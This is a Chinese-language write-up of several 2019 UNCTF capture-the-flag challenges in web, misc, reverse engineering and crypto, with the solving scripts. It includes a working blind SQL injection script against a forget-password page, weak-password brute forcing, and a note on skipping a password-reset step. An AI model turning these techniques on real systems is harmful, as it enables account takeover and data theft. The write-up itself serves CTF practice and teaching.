2019UNCTF-竞技赛 部分WP
2019UNCTF-竞技赛 部分WP
emmmm,比赛结束了,,,,
无奈本人太菜,只能做几个题,,,,
flag部分白嫖,部分靠混,,,,
web checkin
直接白嫖~~,nodejs注入,而且flag是对的,,,,
emmm,看有不有官方wp,有的话再去看看

web 帮赵总结婚

进入页面:
发现admin账号存在,如果不存在会提示不存在,既如此就好办了,直接抓包爆破弱口令!!!

成功得到flag!!!

不过貌似,只能登陆一次,啊哈哈哈哈!!!
web easy_admin
emmmm,一开始以为是啥文件包含啥的,结果什么都没搞出来
后面用AWVS扫描了一下,说存在sql盲注,,,
在忘记密码的那个页面,然而我并没有做,,
听师傅说sqlmap跑不出来,,,,,

后面,我们群里有个大师傅发了个脚本,说能跑出flag,貌似二分法跑盲注:
import requests
url = 'http://101.71.29.5:10049/index.php?file=forget'
result = ''
for x in range(0, 100):
high = 255
low = 0
mid = (low + high) // 2
while high > low:
payload = "1'or if(ascii(substr((password),%d,1))>%d,1,0)#" % (x, mid)
params = {
'username':payload
}
response = requests.post(url, data=params)
if b'ok' in response.content:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
result += chr(int(mid))
print(result)
web NSB reset password
发现有reset1.html,reset2.html,reset3.html
直接跳转到reset3.html更改密码,没有验证,直接修改
再到登陆页面进行登陆,得到flag

MISC 玩游戏的flag
MISC think
emmm,直接16进制异或unctf就行了
import base64
'''
a=['MTM=','MDI=','MDI=','MTM=','MWQ=','NDY=','NWE=','MDI=','NGQ=','NTI=','NGQ=','NTg=','NWI=','MTU=','NWU=','MTQ=','MGE=','NWE=','MTI=','MDA=','NGQ=','NWM=','MDE=','MTU=','MDc=','MTE=','MGM=','NTA=','NDY=','NTA=','MTY=','NWI=','NTI=','NDc=','MDI=','NDE=','NWU=','MWU=']
flag=[]
key='unctf'
for i in a:
i='0x'+base64.b64decode(i)
flag.append(i)
'''
key='unctf'
a=[0x13, 0x02, 0x02, 0x13, 0x1d, 0x46, 0x5a, 0x02, 0x4d, 0x52, 0x4d, 0x58, 0x5b, 0x15, 0x5e, 0x14, 0x0a, 0x5a, 0x12, 0x00, 0x4d, 0x5c, 0x01, 0x15, 0x07, 0x11, 0x0c, 0x50, 0x46, 0x50, 0x16, 0x5b, 0x52, 0x47, 0x02, 0x41, 0x5e, 0x1e]
true=''
for i in range(len(a)):
true+=chr(ord(key[i%len(key)])^a[i])
print true
MISC 亲爱的
emmmm,分离出一个压缩包,有个提示qq music
密码爆了一年没出来,结果听师傅说去qq音乐里面去找密码,,,,
后面就不细说了,反正就是密码这一步难受,,,,脑洞大开!!!
MISC 信号不好
这个一张图片,lsb隐写,直接可以分离出一个压缩包,
解压之后还是一张图片,进行xor也看不出什么东西来
后面想着可能是盲水印,直接找个python脚本跑了一下
库什么的都要装,很难受的,自己装库都报错了,日了,,,,
最后还是嫖到了flag,,,就是盲水印,,,,主要靠大佬,我只能混
PWN就算了,基本都靠的是豆豆师傅,自己不会,没接触过,EXP什么的就不放了吧,TCL
RE 奇怪的数组
emmm,其实这个题目群里有人放出了flag,,还是正确的flag,ahhhh,笑死
不过自己还是去看了一下怎么做的,,,,

其实逻辑还是很简单的,,,就是一个checkbox,,,然后就直接去看了一下checkbox:

把checkbox抠出来~~
发现就是32位数,直接尝试一下是不是flag:

就是flag,,,醉了
RE Easy_Android
下载文件,使用APKIDE打开文件,直接查看Java源代码,找到主函数进行分析:

很显然这里调用了d类,直接查看:

OK,必须是32位的长度,否则直接return false
往下走就是new了一个e(),调用了e类,去查看一下
package com.he.tian.easymix;
import android.widget.TextView;
public class e
{
String a = "2061e19de42da6e0de934592a2de3ca0";
String b = "a81813dabd92cefdc6bbf28ea522d2d1";
String c = "4b98921c9b772ed5971c9eca38b08c9f";
String d = "81773872cbbd24dd8df2b980a2b47340";
String e = "73b131aa8e4847d27a1c20608199814e";
String f = "bbd7c4e20e99f0a3bf21c148fe22f21d";
String g = "bf268d46ef91eea2634c34db64c91ef2";
String h = "0862deb943decbddb87dbf0eec3a06cc";
String i = "7a59d932e8184ae963c40a759cc38fec";
public static String a(String paramString1, String paramString2)
{
paramString1 = paramString1.getBytes();
paramString2 = paramString2.getBytes();
String str1;
if (paramString1.length >= paramString2.length) {
str1 = paramString1;
} else {
str1 = paramString2;
}
String str2 = paramString1;
if (paramString1.length >= paramString2.length) {
str2 = paramString2;
}
paramString1 = new byte[str2.length];
int j = 0;
while (j < str2.length)
{
paramString1[j] = ((byte)(str2[j] ^ str1[j]));
j += 1;
}
return new String(paramString1);
}
boolean a(String paramString1, String paramString2, TextView paramTextView)
{
new b();
String str6 = a(paramString1, paramString2).toString().substring(0, 4);
String str3 = a(paramString1, paramString2).toString().substring(4, 8);
String str5 = a(paramString1, paramString2).toString().substring(8, 12);
String str4 = a(paramString1, paramString2).toString().substring(12, 16);
String str2 = a(paramString1, paramString2).toString().substring(16, 20);
String str1 = a(paramString1, paramString2).toString().substring(20, 24);
paramTextView = a(paramString1, paramString2).toString().substring(24, 28);
paramString1 = a(paramString1, paramString2).toString().substring(28, 32);
paramString2 = b.a(str6, "utf8");
str3 = b.a(str3, "utf8");
str5 = b.a(str5, "utf8");
str4 = b.a(str4, "utf8");
str2 = b.a(str2, "utf8");
str1 = b.a(str1, "utf8");
paramTextView = b.a(paramTextView, "utf8");
paramString1 = b.a(paramString1, "utf8");
return (paramString2.equals(this.a)) && (str3.equals(this.b)) && (str5.equals(this.c)) && (str4.equals(this.d)) && (str2.equals(this.e)) && (str1.equals(this.f)) && (paramTextView.equals(this.g)) && (paramString1.equals(this.h));
}
}
可以看出来这里就是一个关键的函数,经过简单的分析可以得出下面的过程
首先两个字符串,一个字符串我们已知了,就是那个假的flag,
还有一个paramString1应该是真正的flag,两个字符串经过异或之后分成8份
在经过MD5加密,然后与上面的匹配,一样即可!!!
emmm,本人太菜,选择直接爆破,因为我们知道flag只包含小写字母和数字
而且是四个四个的,也没多少,直接使用kali创建字典,crunch命令
129M的字典,,,,,编写脚本:
import hashlib
a = "2061e19de42da6e0de934592a2de3ca0"
b = "a81813dabd92cefdc6bbf28ea522d2d1"
c = "4b98921c9b772ed5971c9eca38b08c9f"
d = "81773872cbbd24dd8df2b980a2b47340"
e = "73b131aa8e4847d27a1c20608199814e"
f = "bbd7c4e20e99f0a3bf21c148fe22f21d"
g = "bf268d46ef91eea2634c34db64c91ef2"
h = "0862deb943decbddb87dbf0eec3a06cc"
i = "7a59d932e8184ae963c40a759cc38fec"
s = "flag{this_is_a_fake_flag_ahhhhh}"
file = open('superdic.txt','r')
flag = ""
def XOR(string ,s1):
x = ""
for i in range(4):
x += chr(ord(s1[i]) ^ ord(string[i]))
return x
def search(xor1,xor2,s):
x = XOR(xor1,xor2)
x = md5value = hashlib.md5(x.encode('utf-8')).digest().hex()
if(x == s):
return xor1
return ""
try:
while True:
text_line = file.readline()
if text_line:
x = text_line[0:4]
s1 = search(x,"flag",a)
if(s1 != ""):
flag += "-1-" + s1
print(flag)
s2 = search(x,"{thi",b)
if(s2 != ""):
flag += "-2-" + s2
print(flag)
s3 = search(x,"s_is",c)
if(s3 != ""):
flag += "-3-" + s3
print(flag)
s4 = search(x,"_a_f",d)
if(s4 != ""):
flag += "-4-" + s4
print(flag)
s5 = search(x,"ake_",e)
if(s5 != ""):
flag += "-5-" + s5
print(flag)
s6 = search(x,"flag",f)
if(s6 != ""):
flag += "-6-" + s6
print(flag)
s7 = search(x,"_ahh",g)
if(s7 != ""):
flag += "-7-" + s7
print(flag)
s8 = search(x,"hhh}",h)
if(s8 != ""):
flag += "-8-" + s8
print(flag)
else:
break
finally:
file.close()
print(flag)
成功的到flag!!!
RE 666
emmmm,比较简单的一道题目,打开分析主函数:

encode函数之后,与enflag比较,进入查看encode:

emmmm,不难理解,直接编写脚本,两种方法:
import string
a = 'izwhroz""w"v.K".Ni'
s = string.printable
flag = ""
for i in range(0,18):
if(i % 3 == 0):
for j in s:
if(18^(ord(j) + 6) == ord(a[i])):
flag += j
break
elif(i % 3 == 1):
for j in s:
if((ord(j) - 6)^18 == ord(a[i])):
flag += j
break
elif(i % 3 == 2):
for j in s:
if(18^ord(j)^6 == ord(a[i])):
flag += j
break
print(flag)
#print(chr(18 ^ 6 ^ ord('w')))
flag = ""
for i in range(0,6):
flag += chr((18 ^ ord(a[i*3])) - 6)
flag += chr((18 ^ ord(a[i*3+1])) + 6)
flag += chr(18 ^ 6 ^ ord(a[i*3+2]))
print(flag)
RE BabyXor
下载文件,使用ida打开发现函数很少,怀疑有壳,用工具查不出来
直接拖到OD中查看,好像真的有壳,不能使用工具脱壳的话,那么就只能手工脱壳
和我之前写的一篇差不多,有个地方是一只循环,直接NOP掉就行

之后的肯定是找OEP了,就不多说了,以前我写过一篇手工脱壳的!!差不多
nSPack 手工脱壳过程
之后就可以使用ida打开查看了,,,,,

这里没分析出什么,使用OD动态调试一下,得到flag:

CRYPTO 一句话加密
下载文件,一张图片,一个python文件:
c = pow(int(m.encode('hex'), 16),e,n)
c1:62501276588435548378091741866858001847904773180843384150570636252430662080263
c2:72510845991687063707663748783701000040760576923237697638580153046559809128516
用notepad++打开图片,可以看见有一串16进制的数字:
![]()
看着这个样子应该是rabin加密
将这串数字分解出p和q,然后两个c分别进行解密:
import gmpy
def n2s(num):
t = hex(num)[2:]
if len(t) % 2 == 1:
return ('0'+t).decode('hex')
return t.decode('hex')
c = 62501276588435548378091741866858001847904773180843384150570636252430662080263
p = 275127860351348928173285174381581152299
q = 319576316814478949870590164193048041239
n = p*q
r = pow(c,int((p+1)/4),p)
s = pow(c,int((q+1)/4),q)
a = gmpy.invert(p,q)
b = gmpy.invert(q,p)
x =(a*p*s+b*q*r)%n
y =(a*p*s-b*q*r)%n
print (n2s(x%n))
print (n2s((-x)%n))
print (n2s(y%n))
print (n2s((-y)%n))
